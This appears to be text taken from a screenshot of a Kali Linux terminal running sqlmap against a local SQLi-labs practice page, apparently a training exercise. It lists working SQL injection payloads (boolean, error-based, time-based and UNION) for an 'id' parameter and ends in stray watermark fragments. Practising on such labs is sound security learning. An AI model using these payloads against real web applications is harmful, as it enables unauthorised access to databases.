 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --time-sec 5
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 16:06:48 /2021-06-07/
[16:06:48] [INFO] resuming back-end DBMS 'mysql'
[16:06:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0x716b766271,(SELECT (ELT(2913=
2913,1))),0x71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0x716b766271,0x594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0x71707a6b71),NULL-- -
---
KA
BY OFFENSIV